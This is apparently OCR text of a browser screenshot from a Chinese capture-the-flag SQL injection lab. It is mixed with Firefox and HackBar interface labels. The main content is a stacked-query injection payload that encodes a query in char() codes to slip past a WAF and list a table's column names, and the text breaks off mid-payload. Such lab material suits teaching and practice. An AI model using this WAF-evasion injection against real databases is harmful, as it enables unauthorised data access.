 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),c
1
最常访问 火狐官方站点 新手上路 常用网址 移动
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(4) "flag"
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hack
Load URL
Spit URL
Execution
http://192.168.23.166:8888/?inject=0';set
@s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(103),char(114),char(111),char(117),char(112),char(95),char(99),char(111),char(110),char(99),char(97),char(116),char(40),char(67),
char(79),char(76),char(85),char(77),char(78),char(95),char(78),char(65),char(77),char(69),char(41),char(32),char(102),char(114),char(111),char(109),char(32),char(105),char(110),char(102),char(111),char(114),char(10
9),char(97),char(116),char(105),char(111),char(110),char(95),char(115),char(99),char(104),char(101),char(109),char(97),char(46),char(67),char(79),char(76),char(85),char(77),char(78),char(83),char(32),char(119),char(
104),char(101),char(114),char(101),char(32),char(84),char(65),char(66),char(76),char(69),char(95),char(78),char(65),char(77),char(69),char(61),char(39),char(49),char(57),char(49),char(57),char(56),char(49),char(48),
Post Data Referrer Moded By Mr.silent coder